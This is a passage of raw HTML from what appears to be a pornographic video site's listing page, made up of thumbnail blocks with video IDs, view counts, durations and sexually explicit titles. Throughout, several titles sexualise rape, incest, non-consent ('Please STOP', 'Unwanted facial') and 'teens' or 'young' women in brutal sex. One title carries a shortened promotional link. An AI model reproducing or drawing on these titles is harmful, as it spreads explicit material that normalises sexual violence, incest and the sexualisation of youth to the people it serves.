                                    <img data-sg="3514ed10fcc06012" src="/thumbs/314/3824942640760119314_0.jpg" alt="Young Submissive Anime Sluts Fully Enjoyed" width="380" height="214">
                                    <p>Young Submissive Anime Sluts Fully Enjoyed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 316</li>
                                <li><i class="la la-clock-o"></i> 10:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637602001487/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104083524f" src="/thumbs/487/3824942637602001487_0.jpg" alt="Shirt Sharking Compilation" width="380" height="214">
                                    <p>Shirt Sharking Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 247</li>
                                <li><i class="la la-clock-o"></i> 9:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640472723739/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10eb9f111b" src="/thumbs/739/3824942640472723739_0.jpg" alt="Nurse tied in dirty rough fetish gang bang with wild men spanking her" width="380" height="214">
                                    <p>Nurse tied in dirty rough fetish gang bang with wild men spanking her</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1700</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4009440576176811847/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="37a464f60b0e6f47" src="/thumbs/847/4009440576176811847_0.jpg" alt="EXOTIC4K Ultimate Rough Anal Sex Compilation" width="380" height="214">
                                    <p>EXOTIC4K Ultimate Rough Anal Sex Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 119</li>
                                <li><i class="la la-clock-o"></i> 10:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15745164144262686597/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="da820f5e24fea785" src="/thumbs/597/15745164144262686597_0.jpg" alt="Rough Face Fucking Gagging Cumshots Compilation 10" width="380" height="214">
                                    <p>Rough Face Fucking Gagging Cumshots Compilation 10</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732888803779/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96e5b69c3" src="/thumbs/779/2705852732888803779_0.jpg" alt="Backroom Casting Couch: Cheating Painal Compilation" width="380" height="214">
                                    <p>Backroom Casting Couch: Cheating Painal Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 241</li>
                                <li><i class="la la-clock-o"></i> 5:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546740122981/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25184bd5565" src="/thumbs/981/1426482546740122981_0.jpg" alt="Hard screaming orgasm compilation xxx Lean leggy young dumb and" width="380" height="214">
                                    <p>Hard screaming orgasm compilation xxx Lean leggy young dumb and</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 255</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/950836064426849102/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d320c5ce3caf34e" src="/thumbs/102/950836064426849102_0.jpg" alt="Amateur GILF Cumshot Compilation #22" width="380" height="214">
                                    <p>Amateur GILF Cumshot Compilation #22</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 170</li>
                                <li><i class="la la-clock-o"></i> 13:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16647858549232225424/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e709132579efcc90" src="/thumbs/424/16647858549232225424_0.jpg" alt="incezt - real mother and son hd incezt -  4 - homemade family sex vids - incest rape porn compilation" width="380" height="214">
                                    <p>incezt - real mother and son hd incezt -  4 - homemade family sex vids - incest rape porn compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 172</li>
                                <li><i class="la la-clock-o"></i> 0:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15312154857839650662/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d47fb3b7474de766" src="/thumbs/662/15312154857839650662_0.jpg" alt="Hot Teens Getting Hardcore Rough Face Fuck COMPILATION" width="380" height="214">
                                    <p>Hot Teens Getting Hardcore Rough Face Fuck COMPILATION</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 175</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638168927437/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10624deccd" src="/thumbs/437/3824942638168927437_0.jpg" alt="JAV Hard Fuck PMV" width="380" height="214">
                                    <p>JAV Hard Fuck PMV</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 221</li>
                                <li><i class="la la-clock-o"></i> 5:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547113756541/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2519b02877d" src="/thumbs/541/1426482547113756541_0.jpg" alt="Extreme squirting teen compilation and brutal bdsm casting xxx Excited" width="380" height="214">
                                    <p>Extreme squirting teen compilation and brutal bdsm casting xxx Excited</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 199</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6164291407800960654/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="558bf66025f8068e" src="/thumbs/654/6164291407800960654_0.jpg" alt="DEVILS GANGBANG - Her Slutty Holes Are Made To Be Stretched In A Rough Gangbang COMPILATION PART 3" width="380" height="214">
                                    <p>DEVILS GANGBANG - Her Slutty Holes Are Made To Be Stretched In A Rough Gangbang COMPILATION PART 3</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 25:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545730518891/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251488fff6b" src="/thumbs/891/1426482545730518891_0.jpg" alt="Brutal female orgasm compilation and bondage gangbang facial xxx Raylin" width="380" height="214">
                                    <p>Brutal female orgasm compilation and bondage gangbang facial xxx Raylin</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 322</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545832961296/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2514eab2510" src="/thumbs/296/1426482545832961296_0.jpg" alt="Rough sex music compilation I spinned up on my van down a desolated" width="380" height="214">
                                    <p>Rough sex music compilation I spinned up on my van down a desolated</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 172</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547323168878/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a77de86e" src="/thumbs/878/1426482547323168878_0.jpg" alt="Extreme brutal gangbang compilation and sex slave dinner party Fed up" width="380" height="214">
                                    <p>Extreme brutal gangbang compilation and sex slave dinner party Fed up</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 194</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897920277580/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751e32f9c4c" src="/thumbs/580/1892856897920277580_0.jpg" alt="Hot Ladies Fucking Dudes w Strapons Compilation" width="380" height="214">
                                    <p>Hot Ladies Fucking Dudes w Strapons Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 262</li>
                                <li><i class="la la-clock-o"></i> 10:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11902022957927068660/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a52c7ad213c973f4" src="/thumbs/660/11902022957927068660_0.jpg" alt="Homemade Instagram Fans Cumpilation" width="380" height="214">
                                    <p>Homemade Instagram Fans Cumpilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 17:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16990368762966199212/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ebc9ea5eff7e4bac" src="/thumbs/212/16990368762966199212_0.jpg" alt="Rough Gangbangs Are The Bests COMP 2" width="380" height="214">
                                    <p>Rough Gangbangs Are The Bests COMP 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 25:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548704292410/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251f9d02e3a" src="/thumbs/410/1426482548704292410_0.jpg" alt="Huge messy facial compilation Babysitters love stiff cock" width="380" height="214">
                                    <p>Huge messy facial compilation Babysitters love stiff cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 275</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1808636185220560171/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1919910723fd352b" src="/thumbs/171/1808636185220560171_0.jpg" alt="Please STOP Rough Face Fucked Compilation" width="380" height="214">
                                    <p>Please STOP Rough Face Fucked Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 142</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/411674329217896733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5b68f9f0c2e111d" src="/thumbs/733/411674329217896733_0.jpg" alt="Compilation of bound hard sex with screaming orgasms" width="380" height="214">
                                    <p>Compilation of bound hard sex with screaming orgasms</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 143</li>
                                <li><i class="la la-clock-o"></i> 14:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/519204750822810144/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="73495f8527d2220" src="/thumbs/144/519204750822810144_0.jpg" alt="Homemade Rough Pegging Compilation" width="380" height="214">
                                    <p>Homemade Rough Pegging Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 221</li>
                                <li><i class="la la-clock-o"></i> 27:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14856170904629329617/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ce2bb8b9f4ecbed1" src="/thumbs/617/14856170904629329617_0.jpg" alt="Daddy Loves Pretty Blonde Sluts Face Fucking Rough Sex Anal Sex Ass Eating Compilation" width="380" height="214">
                                    <p>Daddy Loves Pretty Blonde Sluts Face Fucking Rough Sex Anal Sex Ass Eating Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 157</li>
                                <li><i class="la la-clock-o"></i> 18:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639672554537/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10bbed7429" src="/thumbs/537/3824942639672554537_0.jpg" alt="Bad Boyz ~ Fuckdown Cumpilation" width="380" height="214">
                                    <p>Bad Boyz ~ Fuckdown Cumpilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 167</li>
                                <li><i class="la la-clock-o"></i> 13:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13860159195327648546/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c0592d5a97de5322" src="/thumbs/546/13860159195327648546_0.jpg" alt="Sultry Sensation Asian Perfect Girls in an Anus Sex Clip" width="380" height="214">
                                    <p>Sultry Sensation Asian Perfect Girls in an Anus Sex Clip</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12732346407952079113/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b0b2619963345909" src="/thumbs/113/12732346407952079113_0.jpg" alt="ASSHOLE DESTRUCTIONS - PAINAL DEEP THROAT COARSE SEX - PMV COMBINE - Featuring: Adria Rae / Alexis Crystal / Anastasia Rose / Daisy Stone / Gina Valentina / Ivy Lebelle / Jane Wilde / Kissa Sins / Rebecca Volpetti / Sophia Grace" width="380" height="214">
                                    <p>ASSHOLE DESTRUCTIONS - PAINAL DEEP THROAT COARSE SEX - PMV COMBINE - Featuring: Adria Rae / Alexis Crystal / Anastasia Rose / Daisy Stone / Gina Valentina / Ivy Lebelle / Jane Wilde / Kissa Sins / Rebecca Volpetti / Sophia Grace</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 8:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8440867784044171845/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7523fc8727fdd245" src="/thumbs/845/8440867784044171845_0.jpg" alt="Wet pussy and rough sex anime compilation" width="380" height="214">
                                    <p>Wet pussy and rough sex anime compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 169</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638989558841/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109337c439" src="/thumbs/841/3824942638989558841_0.jpg" alt="Offering to become a submissive wife" width="380" height="214">
                                    <p>Offering to become a submissive wife</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 182</li>
                                <li><i class="la la-clock-o"></i> 6:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548538410927/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251efed07af" src="/thumbs/927/1426482548538410927_0.jpg" alt="Extreme rough orgasm compilation and screaming painful sex Talent Ho" width="380" height="214">
                                    <p>Extreme rough orgasm compilation and screaming painful sex Talent Ho</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 191</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547921282032/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251cb2463f0" src="/thumbs/32/1426482547921282032_0.jpg" alt="Unwanted facial compilation xxx Rough rectal lovemaking for Lexy" width="380" height="214">
                                    <p>Unwanted facial compilation xxx Rough rectal lovemaking for Lexy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1295115324200776947/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="11f92c868a26f4f3" src="/thumbs/947/1295115324200776947_0.jpg" alt="ShantelDee12 Deepthroat Compilation! Throatpie! FaceFuck! Facial! The Best Rough Sloppy Blowjobs!" width="380" height="214">
                                    <p>ShantelDee12 Deepthroat Compilation! Throatpie! FaceFuck! Facial! The Best Rough Sloppy Blowjobs!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 5:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638170172294/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106260eb86" src="/thumbs/294/3824942638170172294_0.jpg" alt="Old Vs Young Porn Music Video - BasedGirls.com" width="380" height="214">
                                    <p>Old Vs Young Porn Music Video - BasedGirls.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 3:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548759199238/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251fd15fe06" src="/thumbs/238/1426482548759199238_0.jpg" alt="Rough mexican and girls dominates guys music compilation xxx garter belt" width="380" height="214">
                                    <p>Rough mexican and girls dominates guys music compilation xxx garter belt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 126</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547307064191/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a6882b7f" src="/thumbs/191/1426482547307064191_0.jpg" alt="German milf dirty talk and sloppy gagging compilation first time Mia" width="380" height="214">
                                    <p>German milf dirty talk and sloppy gagging compilation first time Mia</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 132</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4215495502892570182/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3a8072d3422b1646" src="/thumbs/182/4215495502892570182_0.jpg" alt="b. Sex Compilation - Rough Sex - Amateur Interracial" width="380" height="214">
                                    <p>b. Sex Compilation - Rough Sex - Amateur Interracial</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 137</li>
                                <li><i class="la la-clock-o"></i> 5:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/602227466939933415/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="85b8ab0c0f022e7" src="/thumbs/415/602227466939933415_0.jpg" alt="Interracial Hardcore BIG TITS compilations horny girls fuck" width="380" height="214">
                                    <p>Interracial Hardcore BIG TITS compilations horny girls fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 140</li>
                                <li><i class="la la-clock-o"></i> 17:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545522953106/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2513c30cb92" src="/thumbs/106/1426482545522953106_0.jpg" alt="Rough fucked milf hd and creampie compilation Chop Shop Owner Gets Shut" width="380" height="214">
                                    <p>Rough fucked milf hd and creampie compilation Chop Shop Owner Gets Shut</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 143</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4020590213540457868/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="37cc017f497dad8c" src="/thumbs/868/4020590213540457868_0.jpg" alt="Premium Quality HD Asian Anus Porn Scenes" width="380" height="214">
                                    <p>Premium Quality HD Asian Anus Porn Scenes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 70</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12600806425085220888/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="aedf0eae82aa1818" src="/thumbs/888/12600806425085220888_0.jpg" alt="Real amateur rough and raw compilation with big ass bitch" width="380" height="214">
                                    <p>Real amateur rough and raw compilation with big ass bitch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 150</li>
                                <li><i class="la la-clock-o"></i> 7:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12129930787901844302/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a8562bc8d2f6ab4e" src="/thumbs/302/12129930787901844302_0.jpg" alt="hot amateur clips compilation part6" width="380" height="214">
                                    <p>hot amateur clips compilation part6</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 150</li>
                                <li><i class="la la-clock-o"></i> 10:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4679651448576470056/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="40f17632d90aec28" src="/thumbs/56/4679651448576470056_0.jpg" alt="Unrestricted Access – Free Nippon Anus Porn Compilation" width="380" height="214">
                                    <p>Unrestricted Access – Free Nippon Anus Porn Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3283107877427147068/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2d8ff1384954f13c" src="/thumbs/68/3283107877427147068_0.jpg" alt="LUBED Multiple Oiled Up Hot Chicks Love The Rough Stuff" width="380" height="214">
                                    <p>LUBED Multiple Oiled Up Hot Chicks Love The Rough Stuff</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 150</li>
                                <li><i class="la la-clock-o"></i> 11:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8765553845059513989/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="79a580c7ba54ee85" src="/thumbs/989/8765553845059513989_0.jpg" alt="Wonder-Girl Adriana Chechik's Rough Anal Comp" width="380" height="214">
                                    <p>Wonder-Girl Adriana Chechik's Rough Anal Comp</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 155</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5224491548466723310/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="48811f61fe63b9ee" src="/thumbs/310/5224491548466723310_0.jpg" alt="ADULT TIME - Emily WIllis COMP, Creampie & Rough Sex" width="380" height="214">
                                    <p>ADULT TIME - Emily WIllis COMP, Creampie & Rough Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 159</li>
                                <li><i class="la la-clock-o"></i> 19:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2530972619579494284/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="231fd23016468f8c" src="/thumbs/284/2530972619579494284_0.jpg" alt="Amateur girls' cumpilation cumshot MUST SEE https://goo.gl/vTJYMS" width="380" height="214">
                                    <p>Amateur girls' cumpilation cumshot MUST SEE https://goo.gl/vTJYMS</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 162</li>
                                <li><i class="la la-clock-o"></i> 1:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3888797538058132453/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="35f7c8c1d35e5be5" src="/thumbs/453/3888797538058132453_0.jpg" alt="Dagfs - Francheska Likes It Rough Compilation" width="380" height="214">
                                    <p>Dagfs - Francheska Likes It Rough Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 165</li>
                                <li><i class="la la-clock-o"></i> 5:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2140029584641395723/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1db2e991a1608c0b" src="/thumbs/723/2140029584641395723_0.jpg" alt="Only Gapes Compilation #2 with Dee Williams, Anna De Ville, Chloe Lamour and other 25 girl. 10 gapes vids XF267" width="380" height="214">
                                    <p>Only Gapes Compilation #2 with Dee Williams, Anna De Ville, Chloe Lamour and other 25 girl. 10 gapes vids XF267</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 2:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16369706456302062105/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e32ce14aa54d8a19" src="/thumbs/105/16369706456302062105_0.jpg" alt="Behind the scenes #136, Eveline Dellai,Juis Wild, Dalila Depressing and others. More info in description XF244" width="380" height="214">
                                    <p>Behind the scenes #136, Eveline Dellai,Juis Wild, Dalila Depressing and others. More info in description XF244</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 55</li>
                                <li><i class="la la-clock-o"></i> 1:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13970384710290432618/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c1e0c6e03068e26a" src="/thumbs/618/13970384710290432618_0.jpg" alt="Engrossing Passion - Asian Beauties In Anus Delights" width="380" height="214">
                                    <p>Engrossing Passion - Asian Beauties In Anus Delights</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547280181174/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a4edf7b6" src="/thumbs/174/1426482547280181174_0.jpg" alt="Brutal double fisting and extreme rough compilation Slavemouth Alexa" width="380" height="214">
                                    <p>Brutal double fisting and extreme rough compilation Slavemouth Alexa</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 179</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13376414072989259200/" class="trd">
                                <div class="pic rectangle-ratio">
